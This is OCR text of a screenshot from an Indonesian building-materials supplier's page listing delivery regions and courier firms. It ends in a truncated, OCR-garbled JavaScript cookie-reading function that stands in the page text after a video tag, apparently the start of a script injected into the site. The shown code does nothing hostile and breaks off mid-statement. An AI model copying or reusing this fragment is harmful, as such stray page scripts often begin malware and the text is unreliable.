
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=XnWqad524BQ[/youtube] function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var